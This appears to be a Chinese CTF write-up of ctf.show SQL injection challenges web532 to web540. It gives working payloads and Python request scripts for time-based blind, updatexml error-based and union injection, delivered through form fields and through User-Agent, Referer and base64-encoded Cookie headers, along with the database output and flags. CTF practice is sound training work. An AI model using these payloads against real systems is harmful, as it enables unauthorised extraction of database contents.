web532
时间盲注
admin")闭合
import requests
url="https://8b83d32c-8348-4393-ad72-08d00f7f6cd0.challenge.ctf.show/"
flag=""
i=0
while True:
i += 1
low = 32
high =127
while low < high:
mid = (low+high)//2
#payload=f"if((ascii(substr((database()),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flagbab'),{i},1))>{mid}),sleep(0.4),0)"
payload=f"if((ascii(substr((select group_concat(id,flag4sa) from ctfshow.flagbab),{i},1))>{mid}),sleep(0.4),0)"
data={
'uname':f'admin")and {payload}#',
'passwd':'1'
}
try:
r=requests.post(url=url,data=data,timeout=0.3)
high =mid
except:
low =mid +1
if low!= 32:
flag+=chr(low)
else:
break
print(flag)
web533
正常注入我以为我句子写错了 ,原来注入不在uname
passwd=1' or updatexml(1,concat(0x3d,(select group_concat(schema_name) from information_schema.schemata)),3)#&uname=admin
XPATH syntax error: '=ctfshow,ctftraining,information'
passwd=1' or updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow')),3)#&uname=admin
XPATH syntax error: '=flag'
passwd=1' or updatexml(1,concat(0x3d,(select group_concat(column_name) from information_schema.columns where table_name='flag')),3)#&uname=admin
XPATH syntax error: '=id,flag4'
passwd=1' or updatexml(1,concat(0x3d,(select group_concat(flag4) from ctfshow.flag)),3)#&uname=admin
XPATH syntax error: '=ctfshow{1046efc1-8cd3-4d61-ac6f'
passwd=1' or updatexml(1,concat(0x3d,(select right(flag4,14) from ctfshow.flag)),3)#&uname=admin
XPATH syntax error: '=-1e404b8bee73}'
但是我做这道题的时候是比较萌萌的,我的payload是应该没错的但是一直触发不了
web534
uname:admin
passwd:admin
后面发现DUMB为账号密码也可以
发现是UA注入(用报错注入语句)
这个闭合方式,还正常但是他不出结果,加了个恒等
' or updatexml(1,concat(0x3d,(select group_concat(schema_name)from information_schema.schemata)),3) or '1'='1''
XPATH syntax error: '=ctfshow,ctftraining,information'
' or updatexml(1,concat(0x3d,(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')),3) or '1'='1''
XPATH syntax error: '=flag'
' or updatexml(1,concat(0x3d,(select group_concat(column_name)from information_schema.columns where table_name='flag')),3) or '1'='1''
XPATH syntax error: '=id,flag4'
' or updatexml(1,concat(0x3d,(select group_concat(flag4) from ctfshow.flag)),3) or '1'='1''
XPATH syntax error: '=ctfshow{f8f1ad98-b4bf-4f30-8865'
' or updatexml(1,concat(0x3d,(select right(flag4,14) from ctfshow.flag)),3) or '1'='1''
XPATH syntax error: '=-849ca0a1a9c4}'
也可以用python
format函数是将特定内容放入{}占位符中
import requests
url="https://0a0540f0-d712-4231-bba8-9f0bb10037f2.challenge.ctf.show/"
flag=""
# sql="(select group_concat(schema_name)from information_schema.schemata)"
# sql="(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')"
# sql="(select group_concat(column_name)from information_schema.columns where table_name='flag')"
# sql="(select group_concat(flag4) from ctfshow.flag)"
sql="(select right(flag4,14) from ctfshow.flag)"
payload="' or updatexml(1,concat(0x3d,({})),3) or '1'='1''"
headers={
"User-Agent":payload.format(sql)
}
data={
'uname':'admin',
'passwd':'admin'
}
r=requests.post(url=url,data=data,headers=headers)
print(r.text)
web535
admin账号密码登录
Your Referer is: https://f288320e-b036-421a-868c-c7e1534110cc.challenge.ctf.show/
这次应该是referer注入(还是用报错语句)

' or updatexml(1,concat(0x3d,(select group_concat(schema_name)from information_schema.schemata)),3) or '1'='1''
XPATH syntax error: '=ctfshow,ctftraining,information'
' or updatexml(1,concat(0x3d,(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')),3) or '1'='1''
XPATH syntax error: '=flag'
' or updatexml(1,concat(0x3d,(select group_concat(column_name)from information_schema.columns where table_name='flag')),3) or '1'='1''
XPATH syntax error: '=id,flag4'
' or updatexml(1,concat(0x3d,(select group_concat(flag4) from ctfshow.flag)),3) or '1'='1''
XPATH syntax error: '=ctfshow{14825962-d768-4e62-903b'
' or updatexml(1,concat(0x3d,(select right(flag4,14) from ctfshow.flag)),3) or '1'='1''
XPATH syntax error: '=-43eaed135220}'
import requests
url="https://f02a9b6f-01aa-4ae0-9a49-1a15d0acf43c.challenge.ctf.show/"
flag=""
# sql="(select group_concat(schema_name)from information_schema.schemata)"
# sql="(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')"
# sql="(select group_concat(column_name)from information_schema.columns where table_name='flag')"
# sql="(select group_concat(flag4) from ctfshow.flag)"
sql="(select right(flag4,14) from ctfshow.flag)"
payload="' or updatexml(1,concat(0x3d,({})),3) or '1'='1''"
headers={
"Referer":payload.format(sql)
}
data={
'uname':'admin',
'passwd':'admin'
}
r=requests.post(url=url,data=data,headers=headers)
print(r.text)
web536
admin登录之后叫我删除cookie怀疑是cookie注入
cf_clearance=HappyNewYear; uname=admin' or updatexml(1,concat(0x3d,(select group_concat(schema_name ) from information_schema.schemata)),3) or '1'='1''
成功

cf_clearance=HappyNewYear; uname=admin' or updatexml(1,concat(0x3d,(select group_concat(flag4) from ctfshow.flag)),3) or '1'='1''
ctfshow{c1be5132-97d2-4a37-8334
cf_clearance=HappyNewYear; uname=admin' or updatexml(1,concat(0x3d,(select right(flag4,14) from ctfshow.flag)),3) or '1'='1''
Issue with your mysql: XPATH syntax error: '=-84a3cd8df6ba}'
import requests
url="https://a5c77603-c9c3-4982-9014-de0e5dfd29db.challenge.ctf.show/"
flag=""
# sql="(select group_concat(schema_name)from information_schema.schemata)"
# sql="(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')"
# sql="(select group_concat(column_name)from information_schema.columns where table_name='flag')"
# sql="(select group_concat(flag4) from ctfshow.flag)"
sql="(select right(flag4,14) from ctfshow.flag)"
payload="' or updatexml(1,concat(0x3d,({})),3) or '1'='1''"
headers={
"Cookie":'uname='+payload.format(sql)
}
data={
'uname':'admin',
'passwd':'admin'
}
r=requests.post(url=url,data=data,headers=headers)
print(r.text)
web537

被base64加密了
闭合方式没有变直接'闭合就行
import base64
import requests
url="https://5f482b71-af6c-4e47-b36a-bf1f4ca45f95.challenge.ctf.show/"
flag=""
# sql="(select group_concat(schema_name)from information_schema.schemata)"
# sql="(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')"
# sql="(select group_concat(column_name)from information_schema.columns where table_name='flag')"
# sql="(select group_concat(flag4) from ctfshow.flag)"
sql="(select right(flag4,14) from ctfshow.flag)"
payload="' or updatexml(1,concat(0x3d,({})),3) or '1'='1''"
headers={
"Cookie":'uname='+base64.b64encode(payload.format(sql).encode()).decode()
}
data={
'uname':'admin',
'passwd':'admin'
}
r=requests.post(url=url,data=data,headers=headers)
print(r.text)
还是比较简单的这里我就不手注入了,麻烦
ctfshow{86c55f25-8cf0-45f9-afd7-00478b609cbc}
web538
"闭合然后恒等不好写了,我就直接#注释了
import base64
import requests
url="https://d6bab88c-824f-4db3-a509-799f7e8e6341.challenge.ctf.show/"
flag=""
# sql="(select group_concat(schema_name)from information_schema.schemata)"
# sql="(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow')"
# sql="(select group_concat(column_name)from information_schema.columns where table_name='flag')"
# sql="(select group_concat(flag4) from ctfshow.flag)"
sql="(select right(flag4,14) from ctfshow.flag)"
payload='" or updatexml(1,concat(0x3d,({})),3)#'
headers={
"Cookie":'uname='+base64.b64encode(payload.format(sql).encode()).decode()
}
data={
'uname':'admin',
'passwd':'admin'
}
r=requests.post(url=url,data=data,headers=headers)
print(r.text)
web539
联合注入即可
?id=-1' union select 1,2,3'
?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3'
Your Login name:ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),3'
Your Login name:flag
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flag'),3'
Your Login name:id,flag4
?id=-1' union select 1,(select group_concat(id,flag4) from ctfshow.flag),3'
Your Login name:1ctfshow{fcdaba8a-b8b2-4adc-9b0c-4ab759481318}
web 540
服了欠着不会
这三个页面我找不到注入点在哪里,麻了






















 1731
1731

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








